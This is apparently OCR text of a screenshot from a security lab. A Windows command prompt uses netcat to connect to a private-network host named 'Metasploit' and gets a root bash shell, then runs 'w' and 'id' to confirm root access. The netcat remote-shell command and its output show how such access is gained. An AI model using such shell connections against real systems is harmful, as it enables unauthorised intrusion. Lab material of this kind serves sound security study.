 管理员: 命令提示符 - nc  -vv 192.168.3.28 60179
C:\>nc -vv 192.168.3.28 60179
192.168.3.28: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [192.168.3.28] 60179 (?) open
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@Metasploit:/# w
w
 12:50:50 up 13 min,  1 user,  load average: 0.01, 0.19, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
cs       tty7     :0               12:40   13:12   6.25s  0.27s /sbin/upstart --user
root@Metasploit:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Metasploit:/#